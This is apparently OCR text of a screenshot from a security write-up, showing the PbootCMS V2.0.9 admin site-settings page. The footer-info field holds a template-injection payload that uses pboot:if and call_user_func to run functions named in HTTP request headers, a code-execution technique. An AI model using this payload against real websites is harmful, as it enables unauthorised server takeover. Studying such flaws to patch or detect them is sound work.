 PbootCMS V2.0.9
网站主页 清理缓存 超级管理员
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
系统管理
PBOOTCMS 删除
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系
统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。
站点备案 湘ICP备88888888号
站点模板 default
统计代码 请输入统计代码
尾部信息 {pboot:if(call_user_func□(next□(getallheaders□()),next□(array_reverse□(getallheaders□()))))}test{/pboot:if}
立即提交 重置
零组资料文库
先知社区